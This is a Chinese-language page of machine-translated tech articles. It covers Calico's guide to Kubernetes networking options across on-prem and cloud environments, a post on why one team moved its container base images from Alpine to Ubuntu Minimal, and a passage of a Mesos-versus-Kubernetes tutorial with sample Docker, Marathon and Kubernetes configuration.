对于相反方向的连接,集群外部的东西需要连接到一个 pod,这只能通过 Kubernetes 服务或 Kubernetes 入口来完成。集群之外的任何东西都不能直接连接到 Pod IP 地址,因为更广泛的网络不知道如何将数据包路由到 Pod IP 地址。

可路由

如果 pod IP 地址可在集群外部路由,则 pod 可以在没有 SNAT 的情况下连接到外部世界,而外部世界可以直接连接到 pod,而无需通过 Kubernetes 服务或 Kubernetes 入口。

可在集群外路由的 Pod IP 地址的优点是:

- 为出站连接避免 SNAT 对于与现有更广泛的安全要求集成可能是必不可少的。它还可以简化操作日志的调试和可理解性。

- 如果您有专门的工作负载,这意味着某些 pod 需要无需通过 Kubernetes 服务或 Kubernetes 入口即可直接访问,那么可路由的 pod IP 在操作上可能比使用主机联网 pod 的替代方案更简单。

可在集群外路由的 Pod IP 地址的主要缺点是 Pod IP 在更广泛的网络中必须是唯一的。例如,如果运行多个集群,您将需要为每个集群中的 Pod 使用不同的 IP 地址范围 (CIDR)。当大规模运行时,或者如果企业对 IP 地址空间有其他重要的现有需求,这反过来又会导致 IP 地址范围耗尽的挑战。

什么决定了可路由性?

如果您为集群使用覆盖网络,则 pod IP 通常无法在集群外部路由。

如果您不使用覆盖网络,那么 pod IP 是否可在集群外路由取决于正在使用的 CNI 插件、云提供商集成或(对于本地)BGP 与物理网络对等的组合。

BGP

BGP(边界网关协议)是一种基于标准的网络协议,用于在网络中共享路由。它是互联网的基本组成部分之一,具有出色的扩展特性。

Calico 内置了对 BGP 的支持。在本地部署中,这允许 Calico 与物理网络(通常与架顶式路由器)对等以交换路由,从而形成一个非覆盖网络,其中 pod IP 地址可在更广泛的网络中路由,就像附加的任何其他工作负载一样到网络。

关于Calico 网络

Calico 灵活的网络模块化架构包括以下内容。

Calico CNI 网络插件

Calico CNI 网络插件使用一对虚拟以太网设备(veth pair)将 pod 连接到主机网络命名空间的 L3 路由。这种 L3 架构避免了许多其他 Kubernetes 网络解决方案中的额外 L2 桥的不必要的复杂性和性能开销。

Calico CNI IPAM 插件

Calico CNI IPAM 插件从一个或多个可配置的 IP 地址范围内为 Pod 分配 IP 地址,并根据需要为每个节点动态分配小块 IP。结果是与许多其他 CNI IPAM 插件相比,IP 地址空间使用效率更高,包括用于许多网络解决方案的主机本地 IPAM 插件。

覆盖网络模式

Calico 可以提供 VXLAN 或 IP-in-IP 覆盖网络,包括仅跨子网模式。

非覆盖网络模式

Calico 可以提供在任何底层 L2 网络或 L3 网络之上运行的非覆盖网络,该网络要么是具有适当云提供商集成的公共云网络,要么是支持 BGP 的网络(通常是具有标准 Top-of 的本地网络-机架路由器)。

网络策略执行

Calico 的网络策略执行引擎实现了 Kubernetes 网络策略的全部功能,以及 Calico 网络策略的扩展功能。这与 Calico 的内置网络模式或任何其他 Calico 兼容的网络插件和云提供商集成结合使用。

Calico 兼容的 CNI 插件和云提供商集成

除了 Calico CNI 插件和内置网络模式,Calico 还兼容许多第三方 CNI 插件和云提供商集成。

亚马逊 VPC CNI

Amazon VPC CNI 插件从底层 AWS VPC 分配 pod IP,并使用 AWS 弹性网络接口提供 VPC 原生 pod 网络(可在集群外路由的 pod IP)。它是 Amazon EKS 中使用的默认网络,使用 Calico 执行网络策略。

Azure CNI

Azure CNI 插件从底层 Azure VNET 分配 pod IP 配置 Azure 虚拟网络以提供 VNET 本机 pod 网络(可在群集外部路由的 pod IP)。它是 Microsoft AKS 中使用的默认网络,使用 Calico 执行网络策略。

Azure 云提供者 (Azure cloud provider)

Azure 云提供商集成可用作 Azure CNI 插件的替代方案。它使用主机本地 IPAM CNI 插件来分配 pod IP,并使用相应的路由对底层 Azure VNET 子网进行编程。 Pod IP 只能在 VNET 子网内路由(这通常等同于它们在集群外不可路由)。

谷歌云提供者(Google cloud provider)

Google 云提供商集成使用主机本地 IPAM CNI 插件来分配 pod IP,并对 Google 云网络 Alias IP 范围进行编程,以在 Google Cloud 上提供 VPC 原生 pod 网络(可在集群外路由的 pod IP)。它是 Google Kubernetes Engine (GKE) 的默认设置,使用 Calico 执行网络策略。

主机本地 IPAM

主机本地 CNI IPAM 插件是一个常用的 IP 地址管理 CNI 插件,它为每个节点分配一个固定大小的 IP 地址范围(CIDR),然后从该范围内分配 pod IP 地址。默认地址范围大小为 256 个 IP 地址 (a /24),但其中两个 IP 地址保留用于特殊目的,未分配给 pod。主机本地 CNI IPAM 插件的简单性使其易于理解,但与 Calico CNI IPAM 插件相比,IP 地址空间使用效率较低。

Flannel

Flannel 使用从主机本地 IPAM CNI 插件获取的静态每个节点 CIDR 路由 pod 流量。 Flannel 提供了许多网络后端,但主要用于其 VXLAN 覆盖后端。 Calico CNI 和 Calico 网络策略可以与 flannel 和主机本地 IPAM 插件相结合,为 VXLAN 网络提供策略执行。这种组合有时被称为“运河”。

注意:Calico 现在内置了对 VXLAN 的支持,为了简单起见,我们通常建议优先使用 Calico+Flannel 组合。

网络选项

本地

Calico on-prem 最常见的网络设置是使用 BGP 与物理网络(通常是架顶路由器)对等的非覆盖模式,以使 pod IP 可在集群外部路由。 (当然,如果需要,您可以配置本地网络的其余部分以限制集群外部 pod IP 路由的范围。)此设置提供了丰富的高级 Calico 功能,包括广告 Kubernetes 服务 IP 的能力(集群 IP 或外部 IP),以及在 pod、命名空间或节点级别控制 IP 地址管理的能力,以支持与现有企业网络和安全要求集成的广泛可能性。

| Policy | IPAM | CNI | Overlay | Routing |

| Calico | Calico | Calico | No | BGP |

如果无法将 BGP 对等连接到物理网络,如果集群位于单个 L2 网络中,您也可以运行非覆盖模式,Calico 只是在集群中的节点之间对等 BGP。 尽管这不是严格意义上的覆盖网络,但 Pod IP 不能在集群外路由,因为更广泛的网络没有 Pod IP 的路由。

| Policy | IPAM | CNI | Overlay | Routing |

| Calico | Calico | Calico | No | BGP |

或者,您可以在 VXLAN 或 IP-in-IP 覆盖模式下运行 Calico,并使用跨子网覆盖模式来优化每个 L2 子网内的性能。

受到推崇的:

| Policy | IPAM | CNI | Cross-subnet | Routing |

| Calico | Calico | Calico | VXLAN | Calico |

选择性的

| Policy | IPAM | CNI | Cross-subnet | Routing |

| Calico | Calico | Calico | IPIP | BGP |

AWS

如果您希望 pod IP 地址可在集群外部路由,则必须使用 Amazon VPC CNI 插件。 这是 EKS 的默认网络模式,Calico 用于网络策略。 Pod IP 地址从底层 VPC 分配,每个节点的最大 Pod 数量取决于实例类型。

| Policy | IPAM | CNI | Overlay | Routing |

| Calico | AWS | AWS | No | VPC Native |

如果您希望避免对特定云提供商的依赖,或者由于 IP 地址范围耗尽的挑战而从底层 VPC 分配 pod IP 存在问题,或者如果 Amazon VPC CNI 插件支持的每个节点的最大 pod 数量不足以 根据您的需要,我们建议在跨子网覆盖模式下使用 Calico 网络。 Pod IP 不能在集群外部路由,但您可以将集群扩展到 Kubernetes 的限制,而不依赖于底层云网络。

| Policy | IPAM | CNI | Cross-subnet | Routing |

| Calico | Calico | Calico | VXLAN | BGP |

您可以在这段简短的视频中了解有关 AWS 上的 Kubernetes 网络的更多信息,包括上述每个选项如何在幕后工作:您需要了解的有关 AWS 上的 Kubernetes 网络的所有信息。

Azure

如果您希望 pod IP 地址可在集群外路由,则必须使用 Azure CNI 插件。 这由 AKS 支持,Calico 用于网络策略。 Pod IP 地址是从底层 VNET 分配的。

| Policy | IPAM | CNI | Overlay | Routing |

| Calico | Azure | Azure | No | VPC Native |

如果要使用 AKS,但由于 IP 地址范围耗尽的挑战,从底层 VNET 分配 pod IP 存在问题,则可以将 Calico 与 Azure 云提供商集成结合使用。 这使用主机本地 IPAM 为每个节点分配 /24,并在集群的底层 VNET 子网中为这些 /24 编程路由。 Pod IP 在集群/VNET 子网之外不可路由,因此如果需要,可以跨多个集群使用相同的 Pod IP 地址范围 (CIDR)。

注意:这在一些 AKS 文档中被称为 kubenet + Calico,但它实际上是带有 Azure 云提供商的 Calico CNI,并且不使用 kubenet 插件。

| Policy | IPAM | CNI | Overlay | Routing |

| Calico | Host Local | Azure | No | VPC Native |

如果您不使用 AKS,并且希望避免依赖特定的云提供商或由于 IP 地址范围耗尽的挑战而从底层 VNET 分配 pod IP 存在问题,我们建议在跨子网覆盖模式下使用 Calico 网络。 Pod IP 不能在集群外部路由,但您可以将集群扩展到 Kubernetes 的限制,而不依赖于底层云网络。

| Policy | IPAM | CNI | Cross-subnet | Routing |

| Calico | Calico | Calico | VXLAN | Calico |

您可以在此短视频中了解有关 Azure 上 Kubernetes 网络的更多信息,包括上述每个选项如何在幕后工作:您需要了解的有关 Azure 上 Kubernetes 网络的所有信息。

谷歌云

如果您希望 pod IP 地址可在集群外路由,则必须将 Google 云提供商集成与主机本地 IPAM CNI 插件结合使用。 这由 GKE 支持,Calico 用于网络策略。 Pod IP 地址从底层 VPC 分配,对应的 Alias IP 地址自动分配给节点。

| Policy | IPAM | CNI | Overlay | Routing |

| Calico | Host Local | Calico | No | VPC Native |

如果您希望避免对特定云提供商的依赖,或者由于 IP 地址范围耗尽的挑战而从底层 VPC 分配 pod IP 存在问题,我们建议在覆盖模式下使用 Calico 网络。 由于谷歌云网络是纯L3网络,不支持跨子网模式。 Pod IP 不能在集群外部路由,但您可以将集群扩展到 Kubernetes 的限制,而不依赖于底层云网络。

受到推崇的:

| Policy | IPAM | CNI | Cross-subnet | Routing |

| Calico | Calico | Calico | VXLAN | Calico |

选择性的

| Policy | IPAM | CNI | Cross-subnet | Routing |

| Calico | Calico | Calico | IPIP | BGP |

您可以在这段简短的视频中了解有关 Google Cloud 上的 Kubernetes 网络的更多信息,包括上述每个选项如何在幕后工作:您需要了解的有关 Google Cloud 上的 Kubernetes 网络的所有信息。

IBM 云

如果您使用的是 IBM Cloud,那么我们建议使用 IKS,它内置了 Calico 以提供跨子网 IP-in-IP 覆盖。 除了为 pod 提供网络策略外,IKS 还使用 Calico 网络策略来保护集群内的主机节点。

| Policy | IPAM | CNI | Cross-subnet | Routing |

| Calico | Calico | Calico | IPIP | BGP |

任何地方

上面的环境列表显然并不详尽。 理解本指南中的概念和解释有望帮助您找出适合您环境的方法。 如果您仍然不确定,您可以通过 Calico 用户的 Slack 或 Discourse 论坛寻求建议。 请记住,如果您想开始使用,几乎可以在任何环境中以 VXLAN 覆盖模式运行 Calico,而不必过于担心不同的选项。

| Policy | IPAM | CNI | Cross-subnet | Routing |

| Calico | Calico | Calico | VXLAN | Calico |

Above and beyond

- Video playlist: Everything you need to know about Kubernetes networking

- Configure BGP peering

- Configure overlay networking

- Advertise Kubernetes service IP addresses

- Customize IP address management

- Interoperate with legacy firewalls using IP ranges

Calico Enterprise network visibility

Calico Enterprise network visibility Calico Enterprise federation

Calico Enterprise federation Calico Enterprise user console

Calico Enterprise user console

原文:https://projectcalico.docs.tigera.io/networking/determine-best-networki…

- 22 次浏览

【容器云】离开Alpine

多亏了docker,当容器移动开始变得越来越有吸引力时,人们对轻量级的基础映像的需求是针对单个进程进行优化的,这与典型的操作系统不同。进入Alpine,一个小到3MB的轻量级linux发行版!它还提供了足够好的包存储库,这对采用它有很大帮助。不幸的是,我们已经停止采用Alpine在可能的时候,由于原因我将概述。

采用Alpine

在工作中,我们很早就开始采用Alpine进行开发、CI甚至生产。一切都很好,除了不好的时候。结果发现,要获得Alpine存储库中不易获得的包需要做很多工作。你看,Alpine使用musl libc而不是glibc,大多数流行的发行版使用后者。例如,在Alpine中编译的东西在Ubuntu上是不可用的,反之亦然。当你需要的所有软件包都存在于主要的社区alpine存储库中时,这是非常好的。如果不是这样的话,您必须自己构建它,并希望依赖项是可用的,或者至少易于构建(针对musl)。

丢失的包

有一天,在docker映像构建阶段,我们的CI开始出现故障。mysql包(这只是一个指向mariadb的兼容包)突然丢失了。我们发布了错误报告:bug#8030:在Alpine v3.3-Alpine Linux-Alpine Linux开发中缺少针对mysql和mysql客户端包的x86_64体系结构(https://bugs.alpinelinux.org/issues/8030)。值得Natanael称赞的是,这个问题在一天之内就解决了,但这个问题让我们开始质疑。

正在丢失版本

我在前一篇文章(https://ibnusani.com/article/php-curl-segfault/)中讨论过这个问题,基本上是关于在Alpine中固定包版本的困难。我会继续,但我想这家伙(https://medium.com/@stschindler/the-problem-with-docker-and-alpines-pac…)经历了同样的情况,有同样的想法。建议阅读。

当包不可用时

工作中的开发人员需要为我们的实验分支使用PHP V8js(http://php.net/manual/en/book.v8js.php),所以我不得不为我们基于alpine的图像获得扩展。有人帮我度过了大部分的麻烦,因为他在这个Github的要点中详细介绍了这些发现。基本上我们必须编译GN(https://gn.googlesource.com/gn/),下载v8源代码,然后针对musl构建它。即使有了这些步骤,这也不是一次顺利的经历。考虑到将来的更新和补丁,这种方法对我们来说是不可持续的。

系统日志限制

开发人员严重依赖通过syslog(mounted /dev/log)的应用程序日志,Alpine默认使用busybox syslog(https://wiki.alpinelinux.org/wiki/Syslog)。问题是,消息被截断为1024个字符的限制,这是非常小的。根本问题是musl有1024个syslog缓冲区的硬编码限制,这比最初的256(!)限制但仍然不够。这在默认情况下是没有意义的,我找不到一种方法来轻松配置它。

最后一根稻草

去年7月左右,Ubuntu正式发布了用于云/容器的最小Ubuntu图片。

这些映像的大小不到标准Ubuntu服务器映像的50%,启动速度快40%。

不仅基础镜像的大小只有29MB,而且您还可以使用所有的apt包!我们之前在Alpine上遇到的所有问题都使得我们很容易切换到ubuntu作为我们的基础映像,到目前为止我们对这个切换很满意。这在不说Alpine是不好的。只是不适合我们。

编辑:我需要澄清的是,这篇文章不是关于什么是更好的选择。更确切地说,这是关于抛弃Alpine。除了ubuntu minimal,几乎没有其他好的选择。:)

原文:https://dev.to/asyazwan/moving-away-from-alpine-30n4

本文:http://jiagoushi.pro/node/848

讨论:请加入知识星球【首席架构师圈】或者飞聊小组【首席架构师智库】

- 43 次浏览

【容器云平台】Mesos 和 Kubernetes的比较

1概述

在本教程中,我们将了解容器编排系统的基本需求。

我们将评估这种系统的期望特性。在此基础上,我们将尝试比较目前使用的两个最流行的容器编排系统Apache Mesos和Kubernetes。

2容器业务流程

在我们开始比较Mesos和Kubernetes之前,让我们花点时间来理解什么是容器,以及为什么我们需要容器编排。

2.1.容器

容器是一个标准化的软件单元,它将代码及其所有必需的依赖项打包。

因此,它提供了平台独立性和操作简单性。Docker是使用中最流行的容器平台之一。

Docker利用Linux内核特性,如cGroup和命名空间来提供不同进程的隔离。因此,多个容器可以独立且安全地运行。

创建docker映像非常简单,我们只需要一个Dockerfile:

FROM openjdk:8-jdk-alpine

VOLUME /tmp

COPY target/hello-world-0.0.1-SNAPSHOT.jar app.jar

ENTRYPOINT ["java","-jar","/app.jar"]

EXPOSE 9001

因此,这几行代码足以使用Docker CLI创建Spring Boot应用程序的Docker映像:

docker build -t hello_world .

2.2. 容器编排

因此,我们已经了解了容器如何使应用程序部署可靠且可重复。但为什么我们需要容器编排?

现在,虽然我们有一些容器需要管理,但我们可以使用Docker CLI。我们也可以自动化一些简单的家务。但是当我们要管理数百个容器时会发生什么呢?

考虑到不同的可扩展性和微服务的可用性,例如所有的微服务。

因此,事情会很快失控,这就是容器编排系统的好处所在。容器编排系统将具有多容器应用程序的计算机集群视为单个部署实体。它提供了从初始部署、调度、更新到其他功能(如监视、扩展和故障转移)的自动化。

三. Memos 简介

Apache Mesos是一个开源集群管理器,最初是在加州大学伯克利分校开发的。它为应用程序提供了跨集群的资源管理和调度API。Mesos为我们提供了以分布式方式运行容器化和非容器化工作负载的灵活性。

3.1. 架构



Mesos体系结构由Mesos Master、Mesos Agent和应用框架组成:

让我们来了解一下体系结构的组成部分:

- 框架:这些是需要分布式执行任务或工作负载的实际应用程序。典型的例子是Hadoop或Storm。Mesos框架由两个主要部分组成:

- 调度程序:它负责向主节点注册,以便主节点可以开始提供资源

- Executor:这是在代理节点上启动以运行框架任务的过程

- Mesos代理:它们负责实际运行任务。每个代理将其可用资源(如CPU和内存)发布到主服务器。从主节点接收任务时,它们将所需的资源分配给框架的执行器。

- Mesos Master:它负责调度从框架接收到的任务到其中一个可用的代理节点。Master向框架提供资源。框架的调度器可以选择在这些可用资源上运行任务。

3.2. Marathon

正如我们刚才看到的,Mesos非常灵活,允许框架通过定义良好的api来调度和执行任务。然而,直接实现这些原语并不方便,尤其是当我们想调度定制应用程序时。例如,编排打包为容器的应用程序。

这就是像Marathon这样的框架可以帮助我们的地方。Marathon是一个运行在Mesos上的容器编排框架。在这方面,Marathon是中微子群的一个框架。Marathon提供了一些我们通常期望从编排平台获得的好处,如服务发现、负载平衡、度量和容器管理api。

Marathon将长时间运行的服务视为应用程序,将应用程序实例视为任务。一个典型的场景可以有多个应用程序,它们之间的依赖关系形成所谓的应用程序组。

3.3. 例子

那么,让我们看看如何使用Marathon来部署我们之前创建的简单Docker映像。请注意,安装一个Mesos集群可能很少涉及,因此我们可以使用一个更直接的解决方案,如Mesos Mini。Mesos-Mini使我们能够在Docker环境中旋转一个本地Mesos集群。它包括一个Mesos Master,一个Mesos代理,和Marathon。

一旦Mesos集群启动并运行了Marathon,我们就可以将容器部署为一个长期运行的应用程序服务。我们只需要一个小的JSON应用程序定义:

#hello-marathon.json

{

"id": "marathon-demo-application",

"cpus": 1,

"mem": 128,

"disk": 0,

"instances": 1,

"container": {

"type": "DOCKER",

"docker": {

"image": "hello_world:latest",

"portMappings": [

{ "containerPort": 9001, "hostPort": 0 }

]

}

},

"networks": [

{

"mode": "host"

}

]

}

让我们了解一下这里到底发生了什么:

- 我们已经为我们的申请提供了一个id

- 然后,我们定义了应用程序的资源需求

- 我们还定义了要运行多少个实例

- 然后,我们提供了容器的详细信息来启动应用程序

- 最后,我们定义了能够访问应用程序的网络模式

我们可以使用Marathon提供的REST API启动此应用程序:

curl -X POST \

http://localhost:8080/v2/apps \

-d @hello-marathon.json \

-H "Content-type: application/json"

4.Kubernets简介

Kubernetes是一个开源的容器编排系统,最初由Google开发。它现在是云计算基础(CNCF)的一部分。它提供了一个平台,用于跨主机集群自动化应用程序容器的部署、扩展和操作。

4.1 架构



Kubernetes架构由Kubernetes主节点和Kubernetes节点组成

让我们来看看这个高级体系结构的主要部分:

- Kubernetes Master:Master负责维护集群的期望状态。它管理集群中的所有节点。我们可以看到,master是三个过程的集合:

- kubeapiserver:这是管理整个集群的服务,包括处理REST操作、验证和更新Kubernetes对象、执行身份验证和授权

- kube控制器管理器:这是一个守护进程,它嵌入了Kubernetes附带的核心控制循环,进行必要的更改以使当前状态与集群的期望状态相匹配

- kube调度器:该服务监视未调度的pod,并根据请求的资源和其他约束将它们绑定到节点

- Kubernetes节点:Kubernetes集群中的节点是运行容器的机器。每个节点都包含运行容器所需的服务:

- kubelet:这是主节点代理,它确保kubeapiserver提供的podspec中描述的容器运行正常

- kube代理:这是在每个节点上运行的网络代理,在一组后端上执行简单的TCP、UDP、SCTP流转发或循环转发

- 容器运行时:这是运行pods内部容器的运行时,Kubernetes有几种可能的容器运行时,包括使用最广泛的Docker运行时

4.2 Kubernetes对象

在最后一节中,我们看到了几个Kubernetes对象,它们是Kubernetes系统中的持久实体。它们反映集群在任何时间点的状态。

让我们来讨论一些常用的Kubernetes对象:

- Pods:Pod是Kubernetes中的基本执行单元,可以由一个或多个容器组成,Pod中的容器部署在同一个主机上

- 部署:部署是在Kubernetes中部署pods的推荐方法,它提供了一些特性,比如不断地将pods的当前状态与所需的状态进行协调

- 服务:Kubernetes中的服务提供了一种公开一组pod的抽象方法,其中分组基于针对pod标签的选择器

还有其他几个Kubernetes对象,它们可以有效地以分布式方式运行容器。

4.3. 例子

所以,现在我们可以尝试将Docker容器启动到Kubernetes集群中。Kubernetes提供Minikube,一个在虚拟机上运行单节点Kubernetes集群的工具。我们还需要kubectl,Kubernetes命令行接口来与Kubernetes集群一起工作。

在安装了kubectl和Minikube之后,我们可以将容器部署到Minikube中的单节点Kubernetes集群上。我们需要在YAML文件中定义基本的Kubernetes对象:

- # hello-kubernetes.yaml

- apiVersion: apps/v1

- kind: Deployment

- metadata:

- name: hello-world

- spec:

- replicas: 1

- template:

- metadata:

- labels:

- app: hello-world

- spec:

- containers:

- - name: hello-world

- image: hello-world:latest

- ports:

- - containerPort: 9001

- ---

- apiVersion: v1

- kind: Service

- metadata:

- name: hello-world-service

- spec:

- selector:

- app: hello-world

- type: LoadBalancer

- ports:

- - port: 9001

- targetPort: 9001

这里不可能详细分析此定义文件,但让我们来看看其中的亮点:

- 我们在选择器中定义了一个带有标签的部署

- 我们定义了此部署所需的副本数量

- 此外,我们还提供了容器映像详细信息作为部署的模板

- 我们还定义了一个带有适当选择器的服务

- 我们已经将服务的性质定义为LoadBalancer

最后,我们可以部署容器并通过kubectl创建所有定义的Kubernetes对象:

kubectl apply -f yaml/hello-kubernetes.yaml

5. Mesos vs. Kubernets

现在,我们已经了解了足够的上下文,并且在Marathon和Kubernetes上执行了基本部署。我们可以试着去了解他们之间的对比。

不过,这只是一个警告,直接比较库伯涅茨和介观并不完全公平。我们寻求的大多数容器编排特性都是由一个Mesos框架提供的,比如Marathon。因此,为了保持正确的观点,我们将尝试将Kubernetes与Marathon进行比较,而不是直接比较Mesos。

我们将基于这样一个系统的一些期望属性来比较这些编排系统。

5.1 支持的工作负载

Mesos设计用于处理各种类型的工作负载,这些负载可以是容器化的,甚至可以是非容器化的。这取决于我们使用的框架。正如我们所看到的,使用Marathon这样的框架在Mesos中支持容器化工作负载非常容易。

另一方面,Kubernetes只处理容器化的工作负载。最广泛的是,我们将其用于Docker容器,但它支持其他容器运行时,如Rkt。将来,Kubernetes可能支持更多类型的工作负载。

5.2 支持可扩展性

Marathon支持通过应用程序定义或用户界面进行缩放。Marathon也支持自动缩放。我们还可以扩展应用程序组,它可以自动扩展所有依赖项。

如前所述,Pod是Kubernetes的基本执行单元。当由部署管理时,Pods可以扩展,这就是为什么Pods总是被定义为部署的原因。缩放可以手动或自动进行。

5.3 处理高可用性

Marathon中的应用程序实例分布在Mesos代理之间,从而提供了高可用性。典型的介观团簇由多个代理组成。此外,ZooKeeper通过法定人数和领导人选举为Mesos集群提供高可用性。

类似地,Kubernetes中的pod跨多个节点进行复制,以提供高可用性。通常,Kubernetes集群由多个工作节点组成。此外,集群还可以有多个主节点。因此,Kubernetes集群能够为容器提供高可用性。

5.4 服务发现和负载平衡

Mesos DNS可以为应用程序提供服务发现和基本的负载平衡。Mesos DNS为每个Mesos任务生成SRV记录,并将其转换为运行该任务的机器的IP地址和端口。对于Marathon应用程序,我们还可以使用Marathon-lb使用HAProxy提供基于端口的发现。

在Kubernetes部署可以动态地创建和销毁pod。因此,我们通常通过服务在Kubernetes中公开pod,服务提供服务发现。Kubernetes中的服务充当pods的调度器,因此也提供负载平衡。

5.5 执行升级和回滚

在Marathon中对应用程序定义的更改作为部署处理。部署支持应用程序的启动、停止、升级或扩展。Marathon还支持滚动启动来部署新版本的应用程序。但是,回滚也是直接的,通常需要部署更新的定义。

Kubernetes中的部署支持升级和回滚。我们可以提供部署策略,同时将旧的pod与新的pod重新连接。典型的策略是重新创建或滚动更新。默认情况下,Kubernetes维护部署的部署历史,这使得回滚到以前的版本变得很简单。

5.6 记录和监控

Mesos有一个诊断工具,可以扫描所有集群组件,并提供与健康和其他指标相关的数据。可以通过可用的api查询和聚合数据。我们可以使用像普罗米修斯这样的外部工具来收集这些数据。

Kubernetes将与不同对象相关的详细信息发布为资源度量或完整度量管道。典型的做法是在Kubernetes集群上部署一个外部工具,比如ELK或Prometheus+Grafana。这样的工具可以吸收集群指标并以一种非常用户友好的方式呈现出来。

5.7 存储

Mesos为有状态应用程序提供了持久的本地卷。我们只能从保留资源创建持久卷。它还可以支持外部存储,但有一些限制。Mesos对容器存储接口(CSI)有实验性的支持,CSI是存储供应商和容器编排平台之间的一组公共API。

